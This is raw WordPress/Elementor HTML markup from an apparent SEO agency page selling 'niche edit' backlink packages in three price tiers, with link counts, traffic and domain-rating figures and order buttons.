		<div class="elementor-element elementor-element-1d0fa74 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1d0fa74" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-4df3693 elementor-widget elementor-widget-heading" data-id="4df3693" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buy <b>Niche Edit Backlinks </b>Packages For Powerful <b>Seo</b></h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b529cbc e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="b529cbc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-45b8777 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45b8777" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8432ba e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8432ba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
		<div class="elementor-element elementor-element-fe0d9a6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="fe0d9a6" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-27122ecb elementor-view-stacked elementor-shape-square elementor-position-left elementor-vertical-align-bottom elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="27122ecb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://serpabove.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M131.618,64.4c-10.719-10.72-10.719-28.066,0-38.786c5.858-5.858,5.858-15.354,0-21.212   c-5.857-5.858-15.354-5.858-21.212,0c-22.39,22.39-22.39,58.82,0,81.21c10.719,10.719,10.719,28.066,0,38.786   c-5.858,5.858-5.858,15.354,0,21.212c5.857,5.858,15.355,5.858,21.212,0C154.008,123.22,154.008,86.79,131.618,64.4z"></path>	</g></g><g>	<g>		<path d="M221.615,64.4c-10.719-10.72-10.719-28.066,0-38.786c5.858-5.858,5.858-15.354,0-21.212   c-5.857-5.858-15.354-5.858-21.212,0c-22.39,22.39-22.39,58.82,0,81.21c10.719,10.719,10.719,28.066,0,38.786   c-5.858,5.858-5.858,15.354,0,21.212c5.857,5.858,15.356,5.858,21.212,0C244.005,123.22,244.005,86.79,221.615,64.4z"></path>	</g></g><g>	<g>		<path d="M311.612,64.4c-10.719-10.72-10.719-28.066,0-38.786c5.858-5.858,5.858-15.354,0-21.212   c-5.857-5.858-15.355-5.858-21.212,0c-22.39,22.39-22.39,58.82,0,81.21c10.719,10.719,10.719,28.066,0,38.786   c-5.858,5.858-5.858,15.354,0,21.212c5.857,5.858,15.356,5.858,21.212,0C334.003,123.22,334.003,86.79,311.612,64.4z"></path>	</g></g><g>	<g>		<path d="M377.004,390.996C451.441,390.996,512,330.436,512,256c0-24.812-20.186-44.999-44.999-44.999h-45.288   c0.191-4.987,0.289-9.988,0.289-15c0-8.284-6.716-15-15-15H15.016c-8.284,0-15,6.716-15,15   c0,81.992,26.313,168.005,81.151,225.993H15.016c-11.123,0-18.401,11.737-13.417,21.707   c10.266,20.529,26.021,37.763,45.566,49.837c19.539,12.072,42.001,18.452,64.956,18.452h197.777   c46.779,0,89.58-26.408,110.522-68.29c4.974-9.949-2.268-21.707-13.417-21.707H340.85c8.888-9.398,17.213-19.761,24.889-30.999   H377.004z M419.396,241h47.606c8.271,0,15,6.729,15,15c0,55.636-43.5,101.296-98.273,104.776   C402.48,324.491,414.444,283.523,419.396,241z M378.641,451.794c-17.41,18.922-42.068,30.199-68.744,30.199H112.121   c-26.675,0-51.332-11.277-68.743-30.199C56.595,451.794,371.489,451.794,378.641,451.794z M296.161,421.995H125.857   c-55.239-41.79-91.772-123.093-95.523-211.193l361.35,0.2C388.37,288.846,357.337,375.713,296.161,421.995z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<span  >
						Basic  - $199					</span>
				</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-74d5c462 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d5c462" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">3x Niche Edits Links</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Site/Blog Traffics : 3k+ per month</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DA/DR 30+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">RDs 500+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Live Links URL Report Provided</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-78ab55a2 elementor-align-justify elementor-widget elementor-widget-button" data-id="78ab55a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://serpabove.spp.io/order/Niche-edits-done-traffic-blogs">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Order Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9851e08 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="9851e08" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-754d346 elementor-view-stacked elementor-shape-square elementor-position-left elementor-vertical-align-bottom elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="754d346" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M255.985,59.99c-8.284,0-15,6.716-15,15s6.716,15,15,15c49.634,0,90.015,40.374,90.015,90c0,8.284,6.716,15,15,15   s15-6.716,15-15C376,113.822,322.162,59.99,255.985,59.99z"></path>	</g></g><g>	<g>		<path d="M217.335,4.03c-67.77,14.161-122.72,68.585-137.179,136.776c-12.209,57.582,2.836,115.392,41.277,158.607   C140.224,320.536,151,348.419,151,375.99v30c0,19.96,13.067,36.917,31.093,42.79c5.928,35.025,36.328,63.209,73.907,63.209   c37.569,0,67.977-28.175,73.907-63.209C347.933,442.907,361,425.95,361,405.989v-30c0-27.625,10.812-55.173,30.442-77.569   C420.176,265.64,436,223.58,436,179.99C436,66.425,332.051-19.936,217.335,4.03z M256,481.99c-19.282,0-36.188-13.268-42.431-31.1   h84.861C292.188,468.722,275.282,481.99,256,481.99z M331,405.99c0,8.271-6.729,15-15,15H196c-8.271,0-15-6.729-15-15v-15h150   V405.99z M368.882,278.647c-20.92,23.867-33.791,52.647-37.057,82.343H180.178c-3.262-29.712-16.1-58.775-36.328-81.516   c-32.038-36.016-44.557-84.291-34.346-132.445C121.423,90.815,167.223,45.15,223.472,33.397C319.496,13.33,406,85.442,406,179.99   C406,216.302,392.818,251.339,368.882,278.647z"></path>	</g></g><g>	<g>		<path d="M45,179.99H15c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S53.284,179.99,45,179.99z"></path>	</g></g><g>	<g>		<path d="M51.213,104.99L30,83.777c-5.857-5.858-15.355-5.858-21.213,0c-5.858,5.858-5.858,15.355,0,21.213L30,126.203   c5.857,5.858,15.355,5.859,21.213,0C57.071,120.345,57.071,110.848,51.213,104.99z"></path>	</g></g><g>	<g>		<path d="M51.213,263.777c-5.858-5.858-15.356-5.858-21.213,0L8.787,284.99c-5.858,5.858-5.858,15.355,0,21.213   c5.857,5.858,15.355,5.859,21.213,0l21.213-21.213C57.071,279.132,57.071,269.635,51.213,263.777z"></path>	</g></g><g>	<g>		<path d="M497,179.99h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S505.284,179.99,497,179.99z"></path>	</g></g><g>	<g>		<path d="M503.213,83.777c-5.857-5.858-15.355-5.858-21.213,0l-21.213,21.213c-5.858,5.858-5.858,15.355,0,21.213   c5.857,5.857,15.355,5.858,21.213,0l21.213-21.213C509.071,99.132,509.071,89.635,503.213,83.777z"></path>	</g></g><g>	<g>		<path d="M503.213,284.99L482,263.777c-5.857-5.858-15.355-5.858-21.213,0c-5.858,5.858-5.858,15.355,0,21.213L482,306.203   c5.857,5.857,15.355,5.858,21.213,0C509.071,300.345,509.071,290.848,503.213,284.99z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<span  >
						Standard - $449					</span>
				</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-285c86f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="285c86f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">5x Niche Edits Links​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Site/Blog Traffics : 8k+ per month​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DA/DR 40+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">RDs 800+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Live Links URL Report Provided</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-77c18f8e elementor-align-justify elementor-widget elementor-widget-button" data-id="77c18f8e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://serpabove.spp.io/order/Niche-edits-done-traffic-blogs">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Order Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-119de8fd e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="119de8fd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-3a0fbd95 elementor-view-stacked elementor-shape-square elementor-position-left elementor-vertical-align-bottom elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3a0fbd95" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Icons" height="512" viewBox="0 0 128 128" width="512"><path id="Rocket" d="m124 8c0-2.211-1.789-4-4-4-36.609 0-49.91 8.254-58.828 17.172-2.968 2.968-6.048 6.707-9.106 10.828h-10.125c-7.48 0-14.512 2.914-19.801 8.203l-12.968 12.969c-1.145 1.145-1.488 2.863-.867 4.359.617 1.496 2.078 2.469 3.695 2.469h22.22c-5.575 9.807-9.441 17.497-9.798 18.211-.77 1.539-.469 3.398.75 4.617l20 20c.769.77 1.793 1.172 2.828 1.172.609 0 1.219-.137 1.789-.422.714-.357 8.404-4.223 18.211-9.798v22.22c0 1.617.973 3.078 2.469 3.695.496.207 1.015.305 1.531.305 1.039 0 2.063-.406 2.828-1.172l12.969-12.969c5.289-5.289 8.203-12.32 8.203-19.8v-10.125c4.121-3.058 7.86-6.138 10.828-9.106 8.918-8.918 17.172-22.219 17.172-58.828zm-102.344 44 6.141-6.141c3.777-3.777 8.801-5.859 14.144-5.859h4.525c-2.641 3.962-5.189 8.029-7.57 12zm66.344 34.059c0 5.344-2.082 10.367-5.859 14.145l-6.141 6.14v-17.24c3.971-2.381 8.038-4.929 12-7.57zm-39.23 9.054-15.883-15.883c4.668-9 20.879-39.336 33.941-52.402 7.387-7.387 18.516-14.242 49.137-14.793-.551 30.621-7.406 41.75-14.793 49.137-13.067 13.062-43.402 29.273-52.402 33.941zm-25.942-1.941c-1.07-1.07-2.656-1.453-4.094-.965-14.566 4.856-14.734 26.859-14.734 27.793 0 2.211 1.789 4 4 4 .934 0 22.938-.168 27.793-14.734.48-1.438.105-3.023-.965-4.094zm-10.504 22.504c.672-5.059 2.535-11.879 6.855-14.84l7.984 7.984c-2.96 4.321-9.78 6.184-14.839 6.856zm71.676-87.676c-8.824 0-16 7.176-16 16s7.176 16 16 16 16-7.176 16-16-7.176-16-16-16zm0 24c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<span  >
						Premium - $699					</span>
				</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b4117a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b4117a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> 10x Niche Edits Links</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Site/Blog Traffics : 15k+ per month​</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DA/DR 51+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">RDs 1000+</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Live Links URL Report Provided</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ac6cbc3 elementor-align-justify elementor-widget elementor-widget-button" data-id="7ac6cbc3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://serpabove.spp.io/order/Niche-edits-done-traffic-blogs">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Order Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12f9e5e elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="12f9e5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b99e5e" data-id="4b99e5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-069b339 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="069b339" data-element_type="container" id="Benefits" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bd809b1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bd809b1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-6b466a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b466a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a1e06b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="8a1e06b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-61cf9d0 elementor-widget elementor-widget-heading" data-id="61cf9d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Untold Benefits Of Curated Links</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eaf1920 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="eaf1920" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8b41ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8b41ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8adc84b e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8adc84b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4f8307e e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4f8307e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-798a6d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="798a6d4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
		<div class="elementor-element elementor-element-9e78500 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9e78500" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b3711c4 elementor-widget elementor-widget-image" data-id="b3711c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://fatjoe.com/wp-content/uploads/2020/04/Green-Circle-1-XSmall.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee9b24e elementor-widget elementor-widget-text-editor" data-id="ee9b24e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Improves search engine rankings</strong>, &#8217;cause who doesn&#8217;t love to see their website on top of the search results?</p>						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8fa52bb elementor-widget elementor-widget-spacer" data-id="8fa52bb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-emp